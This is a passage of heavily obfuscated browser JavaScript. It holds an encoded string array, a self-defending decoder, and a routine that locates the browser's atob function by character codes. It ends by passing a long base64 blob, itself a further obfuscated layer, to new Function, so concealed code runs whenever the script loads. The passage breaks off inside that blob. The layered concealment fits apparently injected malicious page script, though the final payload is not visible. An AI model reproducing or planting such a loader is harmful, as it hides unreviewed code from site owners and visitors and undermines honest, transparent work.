Eu9uwxnk','AwD3zurrmfL5D25Kmtv4uLnJCeSWB29nsgD5tvrRC0OX','wtnsCgiYng9Lq3G1s1H0mLLyswDwvdfnteHVowrSDfzl','y3LJre54sNLRCLnPz3DLrfeWwvn3BLiWouLwAwnWsZbV','tvDnC0OXstnjv2DUs1n0s0TeqJrnv1zRtenKnwfwvJbk','vg0XCLnSyZnnse1UtenKwe4WwMPwBviWwKv4sMrty3nk','mfK0yJb0CfLty3nkmwrst0zcA1uYouPwEMrOsNL3BMre','AwGYwvHjz1jumhDLreK3zgX0vKTeqJrnmLu1tenKv0Pi','mwHnENr5wLHsmwnTngDAmxrOtKnND2vesxHAq3DUvLDg','we5TuMPwrMnUtenKwe5vnwPvmhrtwtfvngf6uw5mq2ry','weLNuwOXn2zuDenxmvvVtuHNEvPTtxnkm1v4wMT3BKTw','ALLytMXkEK1Ut25AyLztz3DLreu1tLn3BMiZB2XIAwnW','m1LPD25tAwXTs0nJCfHtEdfxmhDVtuHNELPTrxnkm2XW','vti5mfz6zfrkExDUvNPKB1KWyZrImKPytMTWA1vyrw5m','B29nsgD5tKDjCW','A3jtAwD3zurkBvPtD25IEu5ltvnJCeSWB29nsgD4tw1n','rMmWt0nJC0OXyZbmmK5muti5Dvz6wNnArwXisNL3BLjg','u3rls0rcne1TvMLmq2qWsMPgnuP5A3jtAwD3zurnEvPP','s0rcne16z3Hmq2nSu2SWneP5A3jtAwD3zurkBu5dD25n','BLz6zhDzmhHozeDosu9howXkExDUuKvoDK9vwKrImfj4','ExDUytfSAvngyZjomLjuwvnJC0OYvK9LBu5yvuHkC0P5','EgPvAMH2yM1wseP5D25wmueZwtbKywnhuK5AmMTUtenK','u2PvBKTtDeTlrei0txPgA0XdzhzLAvz1sNLRCLnPz3DL','ndG2ndq5Euv6wLHN','A3nkmu5Luw1jBKTtDeTlrei0ttjsAeXdzeHumgHxsNLR','tuHNEeXeqJrnq3D3zurczeXiuM9Hwe5IsJjSu2nfDfrJ','txPwAuXdzhzjmg94sNLRCLnPz3DLrfe0wML3BMvxBfzK','vwToCLiYDeHtEwnZsJfJmMrSsNfAm1jRvLv4s1PguKrH','uNLJC0OXzfbtBvjkwJbKC2nUrw5mq2rytKDOA1iWzgfz','vdfJm1Pty3nkmwrttLHSBe9hDhbsA2nUtenKwfvQqKvL','u3rls0rcne1QtxPmq2rbzfHKCuP5A3jtAwD3zurjEe5d','tNjLBgmYyuDstW','ExDUvJfcv1KWAhrImuP1yLDZnuP5D25Kreu1yvzKu1vT','yxPOEvj5y3nkmwrst0zwA09hotbkExDUvNPvELKWmwHv','ruzTvg1otgnty3nkm2C0ytfWmfPtowTwsevUtenKrLeY','wtrImuz4vNLJC0OYzhHovu5ytLHOA1vxrw5mq2qZvtj0','m1v4wMT3BKTtDeTlrei0tw1zEKXdzeTlv1LVsNLRCLnP','wwTWwvz5y3blmg9VtuHNEfL6A3nkm1jZvLvVBKTtDeTl','s0TeqJrnELL6tenKAMvvAfzkEwTYu2LND2vesxDnu3DU','u3rls0rcne1uqtnmq2qWyKzws0P5A3jtAwD3zurgA1Pt','sNLRCLnPz3DLreuYt0n3BMqXnxHsu2nWsZbVB01izZbn','CfHtAdnmsg9WtZmWC2mXDgHnEwD3zurfne5dD25rsfyZ','EKKZtenKv0PiChbkEwTYu2LND2vettbzExDUtvvvnfnP','yM1sBfPTBhvAv1fWztjSBuTgohDLrfL3t0rbm05Qzg1x','txPmq2rOzwT4AG','zerrBKTtDeTlrei0tvrnneXdzgLtBgHysNLRCLnPz3DL','AhLJu2nZsJfKufjiuLHvAtLQuJboCLj5y3nkmwmWu21o','strou3DUtM5Nm2fty3blmg9VtuHNEfPusxnkm04YvwXv','A25lu3rls0rcne1xttnmq2qXtvDAtuP5A3jtAwD3zuro','tenKAgnvsMPvmJf2uLHOEeP5D25wmuPtwKzosu4YuK1v','wKvKweP5D25wELiWwta4ngiXvLHoAZvRuZjfBKXdzg9I','rtvAAxDUv0zZA2rty3blmg9VtuHNEu1TwxnkmKy2veDn','BKTtC29tAwD3zurfEu1tD25KvezTvenJCeSWB29nsgD6','q2q0wwT4wLyXrJrArtvisNL3BMnvtNjwBM80ytnkwe5w','rei0tKrkAuXdzhzLAvz1sNLRCeSZqMHJBK5Su1C1meTf','AeDzmhreyJbOrq','ALHSwJnkEwTYu2LND2verxPoExDUzfrgBvrdy3blmg9V','sMTumhbqsNL3BLPutNvIvMrrwMXJBKXdzhHrmJLuvNPw','rMTUs1n0s0TeqJrnv0K0tenJEfrQwNbkEwTYu2LND2ve','z3LnrefZsJaWmvuZvw5lu3rls0rcne1xwMTmq2rwwvDs','BKTtDeTlrei0twPRnuXdzgvnmg8XsNLRCLnPz3DLrePP','sNLRCLnPz3DLreL3wvn3BK1vvtrtAwnWsZbVB01iz3Pn','C0P6sNDnm0vUs1n0s0TeqJrorfv6tenKm1HUrKzkEwTY','rei0tvDrneXdzfDywejqsNLRCLnPz3DLre5Ptun3BKTe','nfz6uKDArLj4sNL3BLyXrKHAse00yJjSAvLty3nkm1K0','s0TeqJrnELv5tenKCfCZA3fkEwTZwMX0s0TeqJrnEMT5','m1DfuNPJBtf2uNLJC0OXzfjJvvi1zuvAALiYrw5mq2rX','zuDfBKXdzg1pr3r5vJa5A1PfCdrKu2nZsJnAmfvdounr','vJfcr1PfDdjzBLjyvurNBKXdzfHovgrQvfvoDLiZCdbw','AMrTv3LKs2iXtNnwBK1UwfqWovbyvNvAr1zTyvC1BfPd','mK41u0zvBKTtDeTlrei0tw1ABuXdzenurxbosNLRCLnP','m0vUtenKm2nvEfPrmu52t1nJC0OYEgPwsgrytLHOA1qZ','tenKEveYouzJru52wMXJmLPty3nkmfz6wMTSwe5Uwtrk','rei0tvDsA0XdzenurxbosNLRCLnPz3DLre5RtwL3BLrg','uJa5svzPy3blmg9VtuHNEu1euxnkmK41u0zvBKTtDeTl','ru52zgXKuMvhtKHxrej1wtjfBKXdzfHom1jQvdiXDMjg','uJfJBtrNy3KXme8ZmhnABhrls0rcne16Bg1mq2rlvfDw','zuroAe1tD25nBKf6y1nJCeSWB29nsgCWtw1rC0OZuNnw','C3PzmujOsNL3BMnTmxjpvMrsyuDsuu9hodrkExDUvJfg','wLzJmgfty3nkmwrqyuDssfeYodbHrZfYtKnJC0OYovrH','vxPOCLqXyZjtEwnZsJnfngiZuLHorwD4vNPvneP5D25w','sePvvJfgnfKXrLrHmgnUtenKwfviAgPvvwHVwKzAm2nt','tuHNEe4Yvxnkm1jZvLvVBKTtDeTlrei0txPAA0Xdzdbk','uKHkExDUvJfkt1PfBdrwm0PgwvnJC0OZvNrImMryvw5S','mwjyqMHkExDUy20XCMvSzfbtBvjlvg1vBKXdzdfIv3rO','BgvUz3rO','EfDwmuzVwKzsEeP5D25rvgH2twTwDgiYnxHJu2nZsJbA','q2nUs1n4ELbywMjxq2D3zurrEvLtD25wv0zRyxLJCeT5','vNvzm1jWyJi0B2n5Edblwhr5wLHsmwnTngDJExqWtZmW','tuHNEK9hwxnkmMXIzvnVBKTtDeTlrei0txPRnuXdzffv','sZbVB01iz3PzvgTZsJnKzwnvvw5lu3rls0rcne5evxDm','BvyWzfHkDuLitw9Kq3GXteHzC2r5AZDMu3HTvZbVB01i','vJfgC1KXsLLLr1jwvfvJBKXdzfHovNbRvvDkmfKWEe9w','CeSWB29nsgD6wLDvC0OXwMrJrtHUs1n0s0TeqJrnALf3','Bu5ivtj0ALz6vNbtq2nZsJfKuLfTuLrIv3m0yvvRneP5','D25jmtvxzhLJCeSWB29nsgD4ww1rC0P6sNDnm0vUs1n0','qJfJmMDUwfnOAa','vevWtKP5A3jtAwD3zurgALL5D25nrKzhu3LJCeSWB29n','s2LJCfHtAdnHvZvRyJnJC2uZmhbmsfK5yM1wm0LgsMXA','ntu0mvLyvvjwAG','BtrNy3P4me8ZmhnABhrls0rcne1uwtvmq2r2zwLwDuP5','C0OYAg5nvuPyvw5zDKP5D25KmJfYyvHgvgeXsLHomhnU','rw5mq2r0uti5CfyXrxPzmdLeytjnBKXdzhPpr3rfvJfg','tNL3BK1vndjHu2nWwfqXBwrxnwPKr2X2yMLOm0Xiz3nL','zenJCeSWB29nsgD6txPRC0P6rK9oBwTUs1n0s0TeqJrn','v0P5Bgrlq2nUs1z0wuTeqJrnAMmYtenJEgvSAfPkEwTY','sJbbBuTRqw5lvJbZzfz0tuTeqJrnAMrQtenKv0PiChbk','sgD5t0DfC0OZvxHAA3DUs1n0s0TeqJrnBuL3tenJnfuX','sMHzAxDUu2LSBuTdy3blmg9VtuHNEu9hwxnkmgnWtMPz','BgiYwwDJseP2wtjwEMn5EdjxmvLVtuHNEfPQy3nkmefT','BLeYDeLkExDUyZfoCMriA3DomLjwvNLJC0OZChHpv3Hy','C0P6rK9oBwTUs1n0s0TeqJrnEMmWtenKt2qXBhLkEwTY','mfLPD25IEu5ltvnJCeSWB29nsgD5wLDnC0P6BdznreLU','mu52zfzJmvPty3nkm3b0yNPwAu9hohPwEMrqsNL3BMvw','s1nRn2ztA3nKAJf1wLHJz1vTvM5swgH3s0DKyLDdz3DL','zeDotwnty3nkmwrsttjosMjxoxjAvK5YvKnJC0OXzfjv','txPbmeXdzgHLA3HQsNLRCLnPz3DLreKXwvn3BMfwDdvl','s1n0s0TeqJrorgCYtenKsfqWAfDkEwTYu2LND2veutvn','EejlwhqYwvHjzW','ALLUs1n0s0TeqJrnEMSYtenKmePQrJvkEwTYu2LND2ve','mg5mq2ryvw1sALnStNjmmwmWwLDvBKXdzfHoA0PQvfDo','yvC5DuTitxnKq2W3y21wmgrysNvjse1OufqXme8ZmhnA','EMHuvw00BKTtDeTlrei0tKrOAeXdzdbIrLzlsNLRCLnP','ChbkEwXKs0vvC2vwDfzlrei0ttjsBeXdzefkAxbbsNLR','s0TeqJrnmKPRtenKwvD5uJfkEwTYu2LND2veuxDzu3DU','twPSAKXdzdjlu3bHsNLRCLnPz3DLre0WtLn3BLrgze5H','Chbrve1Us1n0s0TeqJrnBvKZtenJmLzxndvkEwTYu2LN','tuHNELPhsxnkELPwyMPRBKTtDeTlrei0tvDvEeXdzhzj','sMLODfbxD2XnsgCWudiWCu1izZbnq3r1t200C2jdC3jk','EwnZsJnNELvTtLfIvZLAyKDfBKXdzfHvve5RvLu1svvS','re5PtML3BKPdvtvIq2nWsZbVB01iz3LomLvZsNLozvzU','zdvrmJKXwJfoDG','zfHorvPQu2ToDK1SyZjmmLjtwvnJC0OYA3LurtvVt0C4','q2ryvwXbmfP6AhjovvPysNL3BMnRtNzsvZG0yJfcwe4Y','rgH2yLzJmwjhuKXwEwnZsJfKue0YtLfJv1jRvev0ueP5','vei0tKnRl2f5CZLvm1j5yvC1BLD5zg1JBtL0utjOAgnR','z3nkELPwyMPRBKTtDeTlrei0twPfEuXdyZjwvZq1sNLR','sNL3BLfUtJjomwmZvw1stgnxwKzkExDUvJfgEfOZuM9I','yLC5tfz6wJfkExDUvJffDLKWmurImdvWvtj0qKP5D25w','s0HnC2rdBdDJBvyWzfHkDuLitsTqwfe3zLn4BvCWB29n','qM5xmwDVtuHNma','EK0YtLfrmJLTzuvJBKXdzfHvrgrRuNPjmvjwzfnIu2nZ','mLLyswDKrdf6teHvovOXDgHnEwD3zurfm01tD25HvNq1','zgPcmfPgtNHkExDUyZfoCLvysNrHmfzytLrbBKXdzdjz','wwL3BLzxrMTHEwnWsZbVB01iz3LoAK1ZsJbfD2vfww5l','mKy2veDnBKTtDeTlrei0tKrfEKXdzdnyBKzgsNLRCLnP','DMmYwtrHmuPyvuHvBKXdzejIvZLtutboDK5yCgHkExDU','BKPvCe5pq2nWwfnOnKXfrxbpmZa3zg1gEuLivtLKq3GY','nuzsBfLUs1n0s0TeqJrnALL4tenJBfnRmdrkEwTYu2LN','m21nB0HXtq','sNLgm2reuw5lu3rls0rcne1urxPmq2rOzwT4AKP5A3jt','tuHNELLuwxnkELPwyMPRBKTtDeTlrei0tvrvnuXdzfLx','DdjzweLNu3OXzK1izZjnrgD3tNPzm1PQDhbAAwGXs1H0','zgTJBKXdzfHvrtvRvvzoDMjTstrHm1vUtenKwe5xAgPt','u1yWohzzmhrysNL3BMveAhjnBuK0yJbKnfj5y3nkmwrr','zZboAKfZsJfozvfTsw5lvJbVzwL4qKTuDdLmsfzIvenN','Ag5xmhDVtuHNEe5TtxnkEKzptM1RBKTwmg9Kmxrns0rc','CeSWB29nsgD6wLDzC0OXvMHAr3nUs1n0s0TeqJroref3','s0rcne1xwxDmq2mYzurKCeP5A3jtAwD3zurgA09tD25K','y1zWvwrUBfrIELfUtenKm1uYDg9wmdK0wKuXte5dy3nk','B01iz3Lzve1ZsJbfD2vfww5lu3rls0rcne16zZnmq2rl','EwnZsJjfD1LTAgHvmJLtsNL3BMrQqKLLrMrrvw1ov1Lt','DwrhBhvKv1u3zLDkEvPxrNjpmZe5s0HJC1LysM5KvZfS','mg5kENrTyJnjB2rTrNLjr3C5tuHND0XhmhnIAxH2ufrc','tM1vC0OXwwTLBwTUs1n0s0TeqJrnEKf6tenJALHSwJnk','yM5rB1ntz3DLrezPwvn3BLLRCfLwEwnWs1nWD1LysNPA','DMjPAdzmruvWztnAAgnPqLvqvxC3y21wmgrysNvjr2rI','mti5nZGZmKHhDKTzsa','uLzwEwnZsJjzngiWBgXrmNrHvJfkweP5D25wmuPRwKzs','u2rKvZjAzfbxttDMv1zZyZjvz1L6mw5pm0PSzeHwEwjP','tNPzC0OYrJzur01Us1yWB1OXDfLlrei0tw1nmKXdzfno','s0TeqJrAAMDZsNPgnLDgA25lu3rls0rcne1uzZfmq2rw','BKTtDeTlrei0tvrjD0XdzgfHvuv6sNLRCLnPz3DLre13','sNLSzfbxwJfIBu4WyvC5DuTitxnKq3GXteHzC2r5BdDJ','zK1izZjnrgD3tNPzm1PQDdnHr2XZwLnNAeLwDgrlwhqW','zenSn2nTvJbKweP1suHoogziutDMu3HTvZbVB01izZbo','ne1xwM1mq2rOzwT4AKP5A3jtAwD3zurgAe1tD25vrKzz','Bg1lq2nWsZbVB01iz3Lpve1ZsJnrBu1yA25lu3rls0rc','uwnhtKLtAZvRvKDJmeP5D25HA05Yy2XKufnTuK5KBKvU','tezZD2vhwxnnsgCZtwWWC1D6qJrAq3D3zurABfHtEgjn','s0TeqJrorejRtenKvfHRsMLkEwXKufDAmwjTtJbHvZL1','zgPuBuPcvJfkwwjdy3nkmfj0yNPwAfPuvNLkExDUywPO','odzdsvv5CKK','nxbIv3roy1zJBKXdzfHumLjQvdfoDK9xrKrHmfvUtenK','sgCWt1rNC0OYogPtAKvUs1n0s0TeqJrnveL6tenKv1Hy','CLnPz3DLrezPtKn3BLDTBejnEwnWsZbVB01izZbnAKLZ','AwGWteHvCguZwMHJAuiYufHnl1PUvNvzm1jWyJi0B0Ty','mg9yEKi0tMPbne1eyZjomLvZtuHNne9ez3DzEwTZsvDA','rKPOsNL3BMnurKDzmvPeyNPSDLLty3nkmwmYvM1oue0W','twqXzfnrEwnZsJjwEK5vzfHom0jRvfHfBKXdzfHvvuPR','y3nkmuPTvKHjBKTtDeTlrei0tw1rEuXdzgPLvwHwsNLR','mg9VtuHNEvPurxnkmdaXvtnvBKTtDeTlrei0tvrvEKXd','rxbQvfrODLDgyZjwBvjouNLJC0OXyZjxBu5iu0zkA1nh','vfDwAuP5A3jtAwD3zurnmvPPD25xrNnRzfnJCeSWB29n','veP5D25Lvu5YwKvoB1DTuK1Ju2nZsJnOrgiXtJvAr3bd','D25srxrXwLzKugnhtK9zu2nZsJbvngeYCfHvrLPRuZnO','y0CXCLL5y3nkmLjUvevWwfvuvKLkExDUwvronLiXzfnJ','sJjkALjTtLfrmJLOuLHfBKXdzhrzEtLQuZboDLzisNHk','mJGXvJfkr1KWBerHmLvUtenKwe5xAgPvv1PZwtfcvgiW','sNLRCLnPz3DLrezQtML3BLvQy2HHq2nWsZbVB01iz3Lz','mujhwKzkvgj6tM5Kme1UtenKwfvuuLnJmu52y1C5AeP5','ELzlwtbJngiWsNHxA3nUtenKD1eYDhzwmuztwKuXBLz5','zfjJvLz0vti5Bq','t1rNC0OXnuzsBfLUs1n0s0TeqJrnBu16tenKs0Txww9k','mLLyswDKEJeXvZbZB01iz3LzBuLZsJbcmwqYB25lvJbV','C2vwCfnzmdvisNL3BLLvtNzumwrszeDouveYDe1kExDU','vvvkALvSz3PArxn4vxLJC0OXzfbxBu5vv2PKA1zQsNbk','ALiYmxjrBK5TvNLJC0OXyZbKvxHyvdbsnwfhrw5mq2ry','BLz6vNDzmhb0yJnAwe5RsMTtm0vUtenKrLeYDg9wmdH6','t0D0ngeWtNjvBgrtvw1sve9hDfzwELPusNL3BLz6zfnz','mhbmr3m5ywXZBMrhvNPKq2rKs0HsB2fytMjkmMXty0v0','zurzD09eqtnoAMrSvZjgze8YBg1lrJH3zurzD09eqtno','sfzIvenND2vesxHAAxDUtMXwDu9ty3byvdfTzfC1AMrh','mwnUsePXCG','zfbAr05jt0D0C0P5D25zvu5YyuzKuu4YuLDHr0vUtenK','D25vmtvdwwLJCa','DLnPy3nkmwmWzeDotMmYuMTtrMG1sNL3BLyXrKLHmNbe','wfvyB3LAmLO2zvnJC0OXzfnJr05vv0rKA1n6rLHkExDU','wvHzEeP5D25wmujTu1D3ngeYrNHzu2nZsJfKuu0YuKTA','AhjxrMmYyvzVBKXdzfHoBMHRu1vKs1KWmu1oq2nZsJbs','otGWndvgEfn1su4','vwrTourHmJe1wvnJC0OXyZbLr1juy1vAALrQrtrkExDU','txnkmMXIzvnVBKTtC25yu2nZwMX0s0TeqJrnAKzStenJ','tuHNme5xvxnkEKP3ttnfBKTtDeTlrei0tKrJm0Xdzgvs','mJLOsNL3BLLStNjwBgrsvw1svgrTA25mq2ryvvzWALv6','mMHQzfzJBKXdzfHum2HRu20XDLDTDdjzu2nZsJngt1PU','y3nkmJv0yJnOwe5fwMPtrMXWuZfJmvvTtK1Iv3nYzw1f','sgD5txPzC0OWy3boALLUs1n0s0TeqJrnBu00tenKuvvw','wePeyJjsBffyuw5yu2GXs1zZBMrhovrKsePWyM1JBLHt','rtLqwfe3zLn4BvCWB29nsgD6tvrnC0OYBgjLu29Us1yW','BKTtDeTlrei0txPrEeXdzfDywejqsNLRCLnPz3DLre5O','C0P5A3jtAwD3zurfnfPtD25Kr3Hwu2LJCeSWB29nsgD5','B0P5A3jtAwD3zurjELLtD25xBwXctxLJCeXhwMjtAwD3','wfqZuMTvsff3sNL3BMvxmxjJmwrqvM1sse9hoxLkExDU','u2LND2vestbAu3DUvg5KwMnPy3blmg9VtuHNme9evxnk','D2verxDnq3DUwvHWtvL5y3blu3HTvZbVB01iz3LAvgTZ','wKHIu2nZsJnnngf6sLHvAK5RveDwDeP5D25srK5YvMXK','yM5sEKTtBhLAwfiXy200z2mXDdnyvhq5wM5wDvKZuNbI','tenJEwnetNHkEwTYu2LND2vertvnu3DUzgLRCvDPy3bl','AwD3zurkAvPtD25zA3bzvNLJCeSWB29nsgCWtKrJC0OX','tM5Jr1jkwvnJCW','tJrvmJLSwvvJBG','DhLAwfiXy200z1OXDe9lrei0twPzEuXdzfnoEuzVsNLS','m1vUtenKm2jxotfHv1PXtvnJC0OZCePuqZLytKvOmeP5','vffUtenKEMjxDevwmdK0wKvKBwrty3nkmwrtwwPKBveY','z3DLrff6tun3BMqXnxHsu2nWsZbVB01iz3PABuLZsJbV','EuzVsNLSzeThzgjxq2D3zurrme5PD25nvvu0u2LJCfHt','whbzv1nJCeSWB29nsgD6wxPNC0OXnuzsBfLUs1n0s0Te','weLTDhK','tdjotfeYohjrmwrysNL3BMvhmxzAmM95tvzvBKXdzejr','stnjv2DUs1n0s0TeqJrnAK5RtenKmKTtCgfkEwTYu2LN','EeLqvZvSzhLcr1D5AfHlrei0twPnmuXdzdfnv1PnsNLR','tMXnExDUwtnSsvzty3blmg9VtuHNEK9hrxnkmdaXvtnv','vvrKALzQAhjJBgmXt0zVBKXdzhrvmNruvJa5mfPgvK5o','mte2mtG1n3DPrKrzAa','ExGWs1H0EvPyuJfJBtrNy3OWovbyutDMu3HTvZbVB01i','rvyXsMXkExDUytjjEfvgyZjsBvjqwvnJC0OXzfjuExq1','oxvlse1ZzenSn2nTvJbKweP1suHnovbumtbpmZbZwMX0','EvLuuxnkmgrqu0zzBKTtA3jJr0z5yZjwsMjUuw9tu2D3','BwTUs1n0s0TeqJrnAMHRtenKAvnSAfHkEwTYu2LND2ve','ntC2mdy0sKD1Ehnk','yLLusw9nsgD4twPvC0P6qLjsA3nUs1yWB2vdD3DLrezO','rei0tvrnmKXdy2HKm1eWsNLRCLnPz3DLrff6tKn3BKTe','otnpBLPIvMLND2vettvoq3DUyNLos01ty3byu2GWzvHc','ze5ovK4XsNLRCLnPz3DLreuWtLn3BLzPuJzHu2nWs3LK','zhnKA1jqyuvoDLrPy3nkmfPuytj4A09hodbsA2nUtenK','zurkA01dD25KAwTXv2LJCeSWB29nsgD5tKDfC0P6wLzI','vJfcB1PguLrImvzPtvvJBLHuDg1KvZvQzeDSDMjPqMzn','y3nkmwrsywPswa','vJfku1PfB3LtEMXhwvnJC0OYmw5trLPTyLC5neP5D25w','mKOXsNL3BLyXqKTArtH5tLvowfqYrw5mq2ryvvroALrg','rMnUtenKwe5ezgPvvZf2yM5KsLf5y3nkmwmWvg1otLLv','vhq5s0nRCeTuDdLmq0vVy1qXBLCWB29nsgD4wvrnC0P5','sgHOtercne56tMrmrNn3zurNC01izZbzmtbZv3Pcne55','mg9VtuHNme1urxnkmJHQu2PfBKTtDeTlrei0tw1zEuXd','tenKB1uYoxvzBtfYtwXKu2fty3nkmePuyJngwe5wAfjw','BvjsyLC4CKP5D25KBgHTu1HWrgiWA25mq2reuti5nLz6','AwD3zurnmu9tD25xBwXctxLJCeSWB29nsgD5tKrNC0OW','zurjD1PdD25kvxblv3LJCeSWB29nsgD5t0rbC0OYrJzu','mfCYrtrlrei0tw1AA0XdzdbkAKy1sNLSzeThA3nKExD3','mgqXuxLJC0OYnuPxr3HytMTWA1rTrw5mq2reutjZCLyX','AwD3zurfmLLPD25Kr3Hwu2LJCeSWB29nsgCWtwPRC0OX','wgTUtenKrwnUwKDwmujdwKzgweP5D25wELeZwtbKwfnT','Eg1AueG'];function _0x7300884d(a,b){a=a-0x8b;var c=_0x7300884c[a];if(_0x7300884d['pFrutz']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x7300884d['SuIDMk']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x7300884d['EFdrmQ']={},_0x7300884d['pFrutz']=!![];}var e=_0x7300884c[0x0],f=a+e,g=_0x7300884d['EFdrmQ'][f];if(g===undefined){var h=function(i){this['goKBnA']=i,this['lOELut']=[0x1,0x0,0x0],this['smQmwJ']=function(){return'newState';},this['qrNUgj']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['EOdOkO']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['ZSytCQ']=function(){var i=new RegExp(this['qrNUgj']+this['EOdOkO']),j=i['test'](this['smQmwJ']['toString']())?--this['lOELut'][0x1]:--this['lOELut'][0x0];return this['mZTlqT'](j);},h['prototype']['mZTlqT']=function(i){if(!Boolean(~i))return i;return this['VzWGwB'](this['goKBnA']);},h['prototype']['VzWGwB']=function(j){for(var k=0x0,l=this['lOELut']['length'];k<l;k++){this['lOELut']['push'](Math['round'](Math['random']())),l=this['lOELut']['length'];}return j(this['lOELut'][0x0]);},new h(_0x7300884d)['ZSytCQ'](),c=_0x7300884d['SuIDMk'](c),_0x7300884d['EFdrmQ'][f]=c;}else c=g;return c;}var _0x7300884v=_0x7300884d;(function(a,b){var s=_0x7300884d;while(!![]){try{var c=-parseInt(s(0x1f2))+parseInt(s(0x92))*-parseInt(s(0x142))+parseInt(s(0xb8))*parseInt(s(0xb1))+parseInt(s(0x1e0))*-parseInt(s(0x162))+-parseInt(s(0xda))+parseInt(s(0xe0))+parseInt(s(0x1ae))*parseInt(s(0x12d));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x7300884c,0xb7988));var _0x7300884e=window;function _0x7300884f(c,d){var t=_0x7300884d,e={};e[t(0xd4)]=function(i,j,k){return i(j,k);};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h[t(0x1a0)]===d&&function(j,k){var u=t,l={};l[u(0xf7)]=function(p,q){return p===q;},l['iFaYO']='object';var m=l,n=f[u(0xd4)](g,this,function(){var p=typeof window!=='undefined'?window:typeof process==='object'&&m['xmZPH'](typeof require,'function')&&typeof global===m['iFaYO']?global:this,q=function(){var r=new p['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!r['test'](n);};return q();});n();for(var o=0x2;o<k['length'];o++){if(j['charCodeAt'](k[o][0x0])!==k[o][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x7300884f(_0x7300884e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDYwODA3NjdlPVsnVzZGZE5iM'+'2NTMmUnLCdxY1BkcUNvSScsJ1dQYkJXUm'+'xjUFNrTCcsJ1dSL2RLbWtVa2RtJywnVzV'+'kZFNhVmNQZ2UnLCdlM0hFV1FiNScsJ2JY'+'RE1XTzROJywnV1BXWnJkL2NJRycsJ3FaV'+'GF5U28vJywnV1FlZnlMTmNPVycsJ1dSUG'+_0x7300884v(0x93)+'ibW84V1IzY0o4a0UnLCdDM0xHV1JlZW4y'+_0x7300884v(0x1be)+'GpobWthdmEnLCdXUmxkU045eFdRaScsJ1'+'dPNWtvU2srckcnLCdXUWI5bWdyQycsJ3h'+'Db3N3dDV5JywnV1IvZEg4bzNnU2tzJywn'+_0x7300884v(0x1a7)+_0x7300884v(0x12e)+'F2VycsJ21YVmNPU284Q0cnLCdXUDBXV08'+_0x7300884v(0x19f)+_0x7300884v(0x1da)+'3pOQ21vRScsJ29Ta1BXUTNkVnVHJywndl'+'o3ZE5OU1gnLCdtWjFBV1FxUycsJ3k4a1B'+'zU2syVzVhJywnV1JySVdPbGNTOGtjJywn'+'V1IxVVdQcGNNbWsvJywndjhvWFc3RHBXN'+_0x7300884v(0xcf)+'wnVzZ4Y0hkeGRSV1MnLCdXNU5jTFNvZ3R'+_0x7300884v(0x115)+_0x7300884v(0xb6)+'jFkV080JywnRThrcldSVmNMMlMnLCd1dm'+_0x7300884v(0x160)+'xbW9PdXRuNicsJ0IyWmNWc1BzJywnVzR4'+'Y0tTb3pXNDdkS1cnLCd5OG9sZ1NvSFc1T'+_0x7300884v(0x1ec)+'csJ1dPS2dF'+('bW9uY0cnLCdXUlRLZjJmdycsJ21hMXVXN'+'U5kR2EnLCdhbW8xY0NreVdSbScsJ21hTE'+_0x7300884v(0x11c)+_0x7300884v(0xb9)+'VzVwY01tb3ZXNnRkSEcnLCdXUVNoRXRSY'+'1BxJywnV1AwWkF4WmNNVycsJ3Ntb0FnU2'+'84VzdtJywnQ0NrTnlTa3VXN0cnLCdzaEx'+_0x7300884v(0x1e5)+'M2NUQ2tWeTBxJywnbUNvN1dSZGNHbWtPJ'+'ywndll2Q3Q4b0gnLCdXUlpkSm1vS2pDa1'+'YnLCdxQ29FYTJmWScsJ1c1ZGRHWVJjTU5'+_0x7300884v(0x9e)+'JywnV1FGY0g4b0pqU2tqJywnenVOY1M4b'+_0x7300884v(0x10c)+'dQM2RUckMnLCdXUGRjR1NrNnhMdScsJ1d'+'SUHRjMlByJywneVNvUmh2UFknLCdXUXZi'+'cHd6ZycsJ3U4a1RXUGhkT3htJywnQW1va'+'mZtb2RXNmUnLCdCbWszQjJaZElHJywnV1'+_0x7300884v(0x140)+'nelNvbEVtb0h0RycsJ1dSVmNPQ29NbVNr'+_0x7300884v(0x133)+'El4QycsJ2kxOU5kQ29CJywnajhvaVdRRm'+'NRbWs0JywnQzhrN1dRUmRKdzQnLCdXT2R'+_0x7300884v(0xab)+'UDBFc1NvUVdQNCcsJ1dSWmNKU29GYlNrU'+'icsJ1dSZXpzWGhjSUcnLCdGU2tFV1BWZF'+'NMQycsJ21xckhXNUpkTkcnLCdXUkZkS0x'+_0x7300884v(0x99)+_0x7300884v(0x166)+'zVFQ29ydTFlJywnV1JtcHhDbzZpRycsJ1'+_0x7300884v(0xa6))+('VzRpJywnV1FaZFNOZS92YScsJ0JDa1dBQ'+_0x7300884v(0x10a)+'tBV1AzZEo4b0wnLCdXUk5jVThvZ2pta2I'+'nLCdDbWtGV1AzZE9kTycsJ1dRM2RReDhR'+_0x7300884v(0x18e)+'285JywnYVlQMVdReUInLCd4OGtIczJ0ZE'+'9HJywnbWJ4Y09tbzF5RycsJ2lDb0RpU2t'+_0x7300884v(0xdc)+'U29hZ3EnLCdtaHI5V1B6eScsJ2sxanZXU'+'WZFJywnVzZCY05Tb01XNE5kUGEnLCd2bW'+_0x7300884v(0xfc)+'4WFhMJywnRDhrdnk4a0lXNEMnLCdpU29K'+'YVNrV1dRbScsJ244b1BqbWtJV1J1JywnQ'+'k1UemZHJywnV1JLWldRRDBuRycsJ1dReG'+'NMci9kUndXJywnV1JkZE9Tb09lQ2tMJyw'+'ndm